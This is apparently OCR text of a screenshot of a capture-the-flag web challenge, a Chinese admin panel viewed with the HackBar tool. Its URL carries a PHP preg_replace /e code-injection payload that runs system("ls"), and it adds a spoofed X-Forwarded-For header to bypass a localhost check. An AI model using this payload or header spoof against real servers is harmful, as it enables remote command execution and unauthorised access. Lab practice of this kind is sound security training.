 云平台设备维护中心
设备列表
Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://61.147.171.105:57766/index.php/login/?pat=/ab/e&rep=system(%22ls%22)&sub=abc
Enable POST
ADD HEADER
Name Value
X-Forwarded-For 127.0.0.1